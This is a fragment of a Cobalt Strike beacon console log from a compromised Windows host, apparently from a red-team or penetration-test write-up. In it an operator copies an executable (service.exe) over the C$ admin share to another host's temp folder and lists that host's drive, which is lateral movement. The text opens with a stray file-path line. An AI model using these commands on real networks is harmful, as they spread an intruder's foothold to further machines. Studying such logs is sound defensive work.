 2019/12/08  13:33            12,288 service.exe
2019/10/08  11:07               318 startWebLogic.cmd
2019/10/08  11:07               270 startWebLogic.sh
               4 个文件         13,348 字节
              10 个目录 23,704,629,248 可用字节
beacon> shell copy service.exe \\10.10.10.10\C$\windows\temp\1.exe
[*] Tasked beacon to run: copy service.exe \\10.10.10.10\C$\windows\temp\1.exe
[+] host called home, sent: 83 bytes
[+] received output:
已复制         1 个文件。
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 51 bytes
[+] received output:
 驱动器 \\10.10.10.10\c$ 中的卷没有标签。
 卷的序列号是 92FD-8733
 \\10.10.10.10\c$ 的目录